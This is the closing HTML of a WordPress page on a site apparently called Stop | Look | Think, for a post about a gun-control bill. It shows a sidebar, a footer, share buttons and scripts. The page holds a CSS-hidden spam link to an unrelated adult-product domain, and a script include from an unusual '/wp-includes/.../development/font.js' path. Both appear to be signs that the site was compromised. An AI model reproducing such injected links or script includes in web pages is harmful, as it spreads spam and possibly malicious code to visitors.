<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2350 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Las+Vegas+GUN+GRAB+begins+HR3999&url=https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"b7fa4b5e70"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>